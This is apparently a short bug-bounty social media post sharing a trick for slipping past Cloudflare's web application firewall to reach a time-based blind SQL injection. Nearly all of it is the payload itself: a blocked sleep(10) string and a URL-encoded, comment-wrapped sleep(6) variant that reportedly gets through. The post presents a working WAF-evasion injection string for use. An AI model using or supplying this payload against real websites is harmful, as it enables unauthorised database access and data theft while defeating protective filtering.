 nav1n0x's tweet image. Cloudflare 403 bypass to time-based blind SQLi:
PL: (select(0)from(select(sleep(10)))v) → 403
but PL: (select(0)from(select(sleep(6)))v)/*&apos;%2B(select(0)from(select(sleep(6)))v)%2B&apos;%5C&quot;%2B(select(0)from(select(sleep(6)))v) → Time-based Blind SQLi 
#BugBounty #SQLi